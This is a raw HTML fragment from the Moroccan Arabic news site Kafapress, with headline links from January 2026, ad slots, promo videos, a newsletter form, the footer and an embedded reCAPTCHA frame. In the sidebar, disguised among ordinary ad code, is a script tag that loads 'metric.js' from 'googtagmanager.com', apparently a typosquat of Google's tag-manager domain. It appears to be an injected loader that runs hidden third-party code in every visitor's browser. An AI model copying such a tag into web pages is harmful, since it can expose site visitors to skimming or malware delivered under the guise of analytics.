                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122103249.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212026.html">دور المفتشيات العامة للوزارات في حماية المعطيات ذات الطابع الشخصي محور لقاء بالرباط</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 10:32</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260122084114.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="212012.html">استقالة هشام العلمي من جميع مهامه داخل حزب الاتحاد الاشتراكي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 22 يناير 2026 - 8:02</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211830"> <img class="img-fluid" src="photo/260119100911.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 10:09</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211830.html">الملك يقدم للمغاربة مفاتيح قراءة نهائيات الـ«كان» وما قبلها وما بعدها!</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211863"> <img class="img-fluid" src="photo/260119070540.jpeg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 19:05</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211863.html">الملك يرد بالإيجاب على دعوة الرئيس ترامب ليصبح عضوا مؤسسا لمجلس السلام</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211853"> <img class="img-fluid" src="photo/260119042741.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 19 يناير 2026 - 15:54</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211853.html">بتعليمات من الملك.. الأمير مولاي رشيد يستقبل أعضاء المنتخب الوطني لكرة القدم (صور)</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 136
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="51-zSkSI74PyOngdLncH7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092005838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>